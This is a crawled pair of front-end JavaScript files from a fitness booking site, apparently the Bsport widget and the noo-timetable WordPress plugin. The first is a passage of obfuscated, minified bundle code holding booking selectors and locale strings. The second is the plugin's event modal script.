_0x5a9506=_0x4d5c61;return(0x0,_0x4d8500[_0x5a9506(0x14b)])([_0x8fecd3,_0x5ccf55['Am']],function(_0x4d9c4c,_0x53edb8){var _0x15212a=_0x5a9506;return _0x4d9c4c?Array[_0x15212a(0x156)](_0x4d9c4c)?_0x4d9c4c['map'](function(_0x1620c6){var _0x55a768=_0x15212a;return _0x352e06(_0x352e06({},_0x1620c6),{},{'slots':_0x1620c6[_0x55a768(0x1dd)][_0x55a768(0x15c)](function(_0xb07f73){return _0x53edb8[_0xb07f73];})[_0x55a768(0x11d)](function(_0x120804){var _0x1f554d=_0x55a768;return!!_0x120804&&_0x120804[_0x1f554d(0x12b)];})});}):_0x352e06(_0x352e06({},_0x4d9c4c),{},{'slots':_0x4d9c4c[_0x15212a(0x1dd)][_0x15212a(0x15c)](function(_0x528396){return _0x53edb8[_0x528396];})['filter'](function(_0x64efee){var _0x2c14da=_0x15212a;return!!_0x64efee&&_0x64efee[_0x2c14da(0x12b)];})}):_0x4d9c4c;});}),(0x0,_0x4d8500['createSelector'])([_0x13a791,_0xd14bf6['SU'],_0x564a18['iz'],_0x5ccf55['Am']],function(_0x155155,_0x468da0,_0x4660bf,_0x12c693){var _0x713ffd=_0x4d5c61;return _0x155155[_0x713ffd(0x11d)](function(_0x273652){var _0x149166=_0x713ffd;return _0x273652[_0x149166(0x12b)];})[_0x713ffd(0x15c)](function(_0x1eaeae){var _0x5f3d75=_0x713ffd;return _0x352e06(_0x352e06({},_0x1eaeae),{},{'coaches':_0x1eaeae[_0x5f3d75(0x160)][_0x5f3d75(0x15c)](function(_0x10de0d){var _0x2027da=_0x5f3d75;return Object[_0x2027da(0x189)](_0x468da0)[_0x2027da(0x1c7)](function(_0x32c32c){var _0x3163a8=_0x2027da;return _0x32c32c[_0x3163a8(0x1c4)][_0x3163a8(0x122)](_0x10de0d);});}),'establishments':_0x1eaeae['establishments'][_0x5f3d75(0x15c)](function(_0x2845fe){var _0x1a13e7=_0x5f3d75;return Object[_0x1a13e7(0x189)](_0x4660bf)[_0x1a13e7(0x1c7)](function(_0x3b517b){var _0x4515db=_0x1a13e7;return _0x3b517b[_0x4515db(0x162)]['includes'](_0x2845fe);});}),'slots':_0x1eaeae[_0x5f3d75(0x1dd)][_0x5f3d75(0x15c)](function(_0x40cb06){return _0x12c693[_0x40cb06];})});});}),(0x0,_0x4d8500[_0x4d5c61(0x14b)])([_0x49efe1,_0xd14bf6['SU'],_0x564a18['iz'],_0x5ccf55['Am']],function(_0x1cee92,_0x237b55,_0x24a47f,_0x2263fc){var _0x558cd=_0x4d5c61;return _0x1cee92[_0x558cd(0x11d)](function(_0x55e5e5){var _0x4269f5=_0x558cd;return _0x55e5e5[_0x4269f5(0x12b)];})[_0x558cd(0x15c)](function(_0x18cc3a){var _0x3728ef=_0x558cd;return _0x352e06(_0x352e06({},_0x18cc3a),{},{'coaches':_0x18cc3a[_0x3728ef(0x160)][_0x3728ef(0x15c)](function(_0x3c80d5){var _0x312de5=_0x3728ef;return Object[_0x312de5(0x189)](_0x237b55)['find'](function(_0x4d9f10){var _0x46d499=_0x312de5;return _0x4d9f10[_0x46d499(0x1c4)][_0x46d499(0x122)](_0x3c80d5);});}),'establishments':_0x18cc3a['establishments']['map'](function(_0x334863){var _0x1386c8=_0x3728ef;return Object[_0x1386c8(0x189)](_0x24a47f)[_0x1386c8(0x1c7)](function(_0x493dec){var _0x599f9e=_0x1386c8;return _0x493dec[_0x599f9e(0x162)][_0x599f9e(0x122)](_0x334863);});}),'slots':_0x18cc3a['slots'][_0x3728ef(0x15c)](function(_0xcfae2f){return _0x2263fc[_0xcfae2f];})[_0x3728ef(0x11d)](function(_0x13011f){var _0x579e29=_0x3728ef;return!!_0x13011f&&_0x13011f[_0x579e29(0x12b)];})});});}),function(_0x2dcec3){var _0x25b72e=_0x4d5c61;return _0x2dcec3['privateService'][_0x25b72e(0x147)][_0x25b72e(0x151)];}),_0x2ee0b3=function(_0x2508b9,_0x2db311){var _0x30c88d=_0x4d5c61;return _0x2508b9[_0x30c88d(0x147)][_0x30c88d(0x1ea)][_0x30c88d(0x151)][_0x2db311];},_0x4072f3=function(_0x213429){var _0x24a939=_0x4d5c61;return _0x213429[_0x24a939(0x147)][_0x24a939(0x1ea)]['loading'];},_0x4ba4c3=(0x0,_0x4d8500[_0x4d5c61(0x14b)])([_0xdfe3e8,_0x564a18['tu'],_0x5ccf55['Am'],_0xd14bf6['zk']],function(_0x263c1e,_0x31e1e5,_0x481a61,_0x1d065d){var _0x106872=_0x4d5c61,_0x406963,_0x1f8863,_0x5f25e8;return _0x263c1e?_0x352e06(_0x352e06({},_0x263c1e),{},{'coaches':null===(_0x406963=_0x263c1e[_0x106872(0x160)])||void 0x0===_0x406963?void 0x0:_0x406963['map'](function(_0x52a684){return null==_0x1d065d?void 0x0:_0x1d065d[_0x52a684];})[_0x106872(0x11d)](Boolean),'establishments':null===(_0x1f8863=_0x263c1e[_0x106872(0x180)])||void 0x0===_0x1f8863?void 0x0:_0x1f8863['map'](function(_0x574e8e){return null==_0x31e1e5?void 0x0:_0x31e1e5[_0x574e8e];})[_0x106872(0x11d)](Boolean),'slots':null===(_0x5f25e8=_0x263c1e['slots'])||void 0x0===_0x5f25e8?void 0x0:_0x5f25e8['map'](function(_0x346eed){return null==_0x481a61?void 0x0:_0x481a61[_0x346eed];})[_0x106872(0x11d)](Boolean)}):null;});}}]);function a1147_0x292c(){var _0x481cbd=['withCurrency','@@iterator','paymentPackTemplatePaginated','private_pass_template_instances','function','7984430KxusBj','private_pass','company','categories','metaActivities','mxn','slice','pln','undefined','Map','required','en_FI','createElement','defineProperty','defaultValue','keys','aed','privateSlot','allIds','[data-uri]','392aPkser','en_NO','1247434MXxCmG','[data-uri]','call','private_service_group','isLoading','associatedcoach_set','symbol','locale','find','CHF','fr_FR','memberTagList','en_LI','value','apply','reduce','gbp','menuItem','return','[data-uri]','[data-uri]','[data-uri]','sek','[data-uri]','split','paymentPackReworked','test','Set','en_NZ','лв.','slots','usd','[data-uri]','getOwnPropertySymbols','getOwnPropertyDescriptor','662486RPhVsy','from','string','webpackChunkBsportWidget','3QxmyAR','is_usable_by_staff','formControl','en_EE','privateServiceTagEligibility','MX$','[data-uri]','\x20-\x20','[data-uri]','czk','823132eQKUcl','892194fdIAFE','excluded_slot_ids','variant','NZ$','availablePasses','Object','[data-uri]','bgn','name','fr_BE','flag','pt_PT','authenticated','push','trim','filter','en_AU','country.','$\x20C','category','includes','en_RO','marketplaceIds','iterator','language.','onChange','paymentPack','en-GB','next','available','en_AE','privatePass','fullWidth','full_vod_access','private_service','20kiuRPk','en_LV','privatePassTemplate','en_GR','prototype','compatible','allIdsManagerOnly','[data-uri]','img','en_SE','template_instance','forBooking','universalPaymentPackTemplatePaginated','[data-uri]','formControlMargin','it_IT','country','icon','de_CH','noMargin','MAX_SAFE_INTEGER','private_services','privateService','en_CY','[data-uri]','managerOnlyPasses','createSelector','done','currencyDisplay','asConsumer','language','en_MT','byId','blacklist_tags','[data-uri]','[data-uri]','cs_CZ','isArray','theme','[data-uri]','SCTs','[data-uri]','toPrimitive','map','nok','aud','en_BG','coaches','distinctCountry','associatedestablishment_set','kr.','en_IE','RON','[data-uri]','[data-uri]','compatibleServicePass','label','manager_only','object','Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','de_AT','defineProperties','[data-uri]','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','constructor','it_CH','valueKey','nl_BE','de_DE','concat','getOwnPropertyDescriptors','paymentPackTemplate','cad','toString','ENGLISH','[data-uri]','fr_CH','[data-uri]','[data-uri]','establishments','chf','Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','showLang','[data-uri]','fr_LU','outlined','whitelist_tags','4886847Oqiszw','values','enumerable','disabled','paymentPackCategory','nzd','serviceGroup','en-gb','236799beJUMF','en_PL','Arguments','en_SI','HK$','[data-uri]','linked_payment_pack','only_vod_access','[data-uri]','spacing','en_GB','length','[data-uri]','payment_pack_template_instances','universalPaymentPackTemplate','forEach','[data-uri]','associated_coach_id','login','eur'];a1147_0x292c=function(){return _0x481cbd;};return a1147_0x292c();}

--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/plugins/noo-timetable/assets/js/noo-timetable.js
body_size: 2858
content:
function ModalEffectsInit() {


	[].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

		var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) );

		if ( ! modal ) return false;

		var close = modal.querySelector('.md-close');

		function removeModal( hasPerspective ) {
			classie.remove( modal, 'md-show' );

			if( hasPerspective ) {
				classie.remove( document.documentElement, 'md-perspective' );
			}
		}

		function removeModalHandler() {
			removeModal( classie.has( el, 'md-setperspective' ) ); 
		}

		function decodeEntities(encodedString) {
		    var textArea = document.createElement('textarea');
		    textArea.innerHTML = encodedString;
		    return textArea.value;
		}

		el.addEventListener( 'click', function( ev ) {
			classie.add( modal, 'md-show' );
			jQuery(modal).next().unbind( 'click', removeModalHandler );
			jQuery(modal).next().bind( 'click', removeModalHandler );

			if( classie.has( el, 'md-setperspective' ) ) {
				setTimeout( function() {
					classie.add( document.documentElement, 'md-perspective' );
				}, 25 );
			}

			$input = jQuery(el).find('[type="hidden"]').val();
			$event = jQuery.extend({}, jQuery.parseJSON($input));

			if ( $event.excerpt == "undefined" ) {
				$event.excerpt = '';
			} else {
				$event.excerpt = decodeEntities($event.excerpt);
			}

			jQuery(modal).find('h3')
				.text( $event.categoryName )
				.css( 'background', $event.categoryColor )
				.css( 'color', '#fff' )
				.css( 'opacity', '1' );

			jQuery(modal).find('.fc-thumb')
				.css( 'background-image', 'url('+ $event.backgroundImage +')' );
			
			if ( $event.time != "undefined" ) {
				jQuery(modal).find('.fc-time')
					.text( $event.time );
			}
			if ( $event.url == "undefined" || $event.url == "" ) {
				jQuery(modal).find('.fc-title a')
					.attr('href', '#')
					.attr('onclick', 'return false');
			} else {
				jQuery(modal).find('.fc-title a')
					.attr('href', $event.url);				
			}

			jQuery(modal).find('.fc-title a')
					.text($event.title);

			jQuery(modal).find('.fc-trainer')
				.html( $event.trainer );

			jQuery(modal).find('.fc-excerpt')
				.html( $event.excerpt );
			
			jQuery(modal).removeClass('event-content');

			if ( classie.has( el, 'fc-noo-event' ) ) 
			{
				jQuery(modal).addClass('event-content');

				jQuery(modal).find('.fc-thumb, h3').hide();

				jQuery(modal).find('.div_content')
					.addClass('overlay')
					.css( 'background-image', 'url('+ $event.backgroundImage +')' );
			}

			else
			{
				jQuery(modal).find('.fc-thumb, h3').show();

				jQuery(modal).find('.div_content')
					.removeClass('overlay')
					.css( 'background-image', 'none' );
			}
	

			ev.preventDefault();
		});

		close.addEventListener( 'click', function( ev ) {
			ev.stopPropagation();
			removeModalHandler();
		});

	} );

}
